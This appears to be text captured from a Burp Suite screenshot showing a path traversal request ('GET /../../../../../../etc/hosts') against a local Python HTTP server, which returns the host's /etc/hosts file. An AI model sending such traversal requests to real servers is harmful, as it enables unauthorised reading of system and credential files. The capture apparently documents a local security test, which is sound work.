 Request
Pretty Raw Hex Hackvertor \n
1 GET /../../../../../../etc/hosts HTTP/1.1
2 Host: localhost:3000
3
4
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.6 Python/3.11.6
3 Date: Sun, 31 Mar 2024 19:27:55 GMT
4 Accept-Ranges: bytes
5 Content-Length: 127
6
7 127.0.0.1 localhost it
8 127.0.1.1 kali
9 ::1 localhost ip6-localhost ip6-loopback
10 ff02::1 ip6-allnodes
11 ff02::2 ip6-allrouters
12
13